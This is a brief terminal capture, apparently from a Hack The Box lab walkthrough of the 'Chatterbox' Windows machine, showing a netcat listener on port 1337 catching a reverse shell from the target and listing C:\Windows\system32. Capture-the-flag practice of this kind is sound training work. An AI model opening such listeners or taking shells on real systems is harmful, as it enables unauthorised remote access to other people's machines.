 ~/project/HTB/Windows/Windows-Medium/Chatterbox at 19:02:07
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.74] 49164
ls
Directory: C:\Windows\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 4/11/2011 10:16 PM 0409
d---- 12/10/2017 12:02 PM AdvancedInstallers
d---- 12/10/2017 12:01 PM appraiser
d---- 7/13/2009 10:37 PM ar-SA
d---- 7/13/2009 10:37 PM bg-BG